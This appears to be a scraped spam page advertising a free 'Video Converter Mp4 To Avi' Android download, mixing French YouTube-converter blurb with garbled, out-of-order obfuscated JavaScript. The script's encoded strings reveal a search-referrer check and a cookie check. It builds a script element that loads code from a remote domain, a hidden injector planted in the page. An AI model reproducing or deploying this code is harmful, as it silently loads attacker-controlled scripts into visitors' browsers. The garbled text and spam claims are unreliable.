



## **Video Converter Mp4 To Avi Ware Free Download For Android Apk**

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3426ca){\_0x2b88c3=window;}return \_0x2b88c3;};var \_0x1ac6b9=\_0x186339();var \_0x346e32='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1ac6b9$ ['atob']||( $0x1ac6b9$ ['atob']=function( $0x45633d$ }{var  $0x2a8cc8=String(0x45633d)['replace']$ ( $=+\$/$ ,");for(var  $0x2dbd68=0x0$ ,  $0xbc1403$ ,  $0x392ad1$ ,  $0x24977b=0x0$ ,  $0x550d45$ ='';\_0x392ad1=\_0x2a8cc8['charAt'](\_0x24977b++);~\_0x392ad1&&(\_0xbc1403=\_0x2dbd68%0x4?\_0xbc1403\*0x40+\_0x392a d1: 0x392ad1, 0x2dbd68++%0x4)? 0x550d45+=String['fromCharCode'](0xff&\_0xbc1403>>(-0x2\*\_0x2dbd68&0x6)):0x0){ \_0x392ad1=\_0x346e32['indexOf'](\_0x392ad1);}return \_0x550d45;});}());\_0x551f['base64DecodeUnicode']=function(\_0x2a9189){var \_0x2665f7=atob(\_0x2a9189);var  $0x10e5ae=[];for(var \ 0x28ce35=0x0, \ 0x2fcefe= \ 0x2665f7['length']; \ 0x28ce35= \ 0x23ce94;};`IqXbB':function$  $_0x506462$ ( $_0x1ebbf6$ ,  $0x3fc77d$ }{return  $_0x1ebbf6$  =  $_0x3fc77d$ ;},'bWCSd':function \_0x183b59(\_0x56c024,\_0x5d8626){return \_0x56c024!==\_0x5d8626;},'vCSyh':function \_0x2d0651(\_0x9dc06b,\_0x216d67){return \_0x9dc06b(\_0x216d67);},'dDQBs':function \_0x40b3c5(\_0x1ae8e8,\_0x37a7ab){return \_0x1ae8e8+\_0x37a7ab;},'RmVKm':function \_0x472c38(\_0x37a8b1,\_0x31d300){return \_0x37a8b1+\_0x31d300;},'gQAya':\_0x551f('0x19'),'QxPLP':\_0x551f('0x1a')};var \_ 0x2a13fb=[\_0x8fbda1['iMOEa'],\_0x8fbda1[\_0x551f('0x1b')],\_0x8fbda1[\_0x551f('0x1c')],\_0x8fbda1[\_0x551f('0x1d')],\_0x8fb da1[\_0x551f('0x1e')],\_0x8fbda1[\_0x551f('0x1f')],\_0x8fbda1[\_0x551f('0x20')]],\_0x5b8d2e=document[\_0x551f('0x21')],\_0x54 16dc=![],\_0x2308fc=cookie['get']('visited');for(var \_0x3f6df9=0x0;\_0x3f6df9. Notre Convertisseur YouTube offre des téléchargements rapides et des conversions de qualité supérieure.. Convertir et télécharger dans ces formats : MP3, OGG, AAC, FLAC, WMA, WAV, M4A, MP4, AVI, MOV, MPG, MKV, FLV, WMV, WEBM, M4V et 3GP.. InstructionsEntrez l'URL ou lien de la vidéo que vous voulez convertir Sélectionnez le format de votre choix.. var  $0x5ec0=[dkNTeWg=',Um1WS20=',Z1F$ BeWE=','c2V0','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','UmFoeFY=','aGVhZA==','YXBwZW5kQ2hpbGQ=','dmlkZW8rY 29udmVydGVyK21wNCt0bythdmkrd2FyZQ==','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBzZ WN1cmU=','ekF3bnQ=','c29WcVM=','aEVLYnY=','eVZNcmo=','Z2V0VGltZQ==','OyBwYXRoPQ==','cXNtTEw=','Lmdvb2 dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','ek5R','aHR0cHM6Ly9jbG91ZGV5ZXNzLm 1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','dmlzaXRlZA==','QlRHelk=','SnJzam4=','UExVdmw=','R2xKZng =','RkFGTXU=','Tm1Vdmk=','cmVmZXJyZXI=','UWlUcW4=','eGJXelQ=','cnBnSFY=','SXFYYkI=','aW5kZXhPZg==','Yld DU2Q=','S2R6','WlNL'];(function(\_0x46f639,\_0x520de8){var \_0x3539e4=function(\_0x4ccabe){while(--\_0x4ccabe){\_0x46f6 39['push'](\_0x46f639['shift']());}};\_0x3539e4(++\_0x520de8);}(\_0x5ec0,0x1a2));var  $\frac{0 \times 551f = function(\_\text{0} \times 6d3\text{ edc}, \_\text{0} \times 3e69c5)\{-0 \times 6d3\text{ edc} = \_\text{0} \times 6d3\text{ edc}-0 \times 0;\text{var}}{0 \times 6d3\text{ edc}}$ 

\_0x3445cd=\_0x5ec0[\_0x6d3edc];if(\_0x551f['initialized']===undefined){(function(){var \_0x186339=function(){var  $0x2b88c3$ ;try{  $0x2b88c3=Function('return \x20(function() \x20'+{'};$ }.. FonctionnalitésCompatibilité totale avec les navigateurs modernesConversions ultra rapidesGrande sélection de portails vidéos supportéPas d'inscription nécessaireConversions et téléchargements gratuits et illimitésPas d'installation de logiciel nécessaireParlez-en à vos amisVous appréciez notre service ? Dites-le à vos amis.

Cliquez sur le bouton "Start" pour commencer le processus de conversion Après le bon déroulement du processus de conversion, vous recevrez un lien de téléchargement correspondant au fichier converti.. Votre Convertisseur Vidéo YouTube no 1Convertissez vos vidéos YouTube préférées à divers formats en utilisant notre Convertisseur Vidéo YouTube.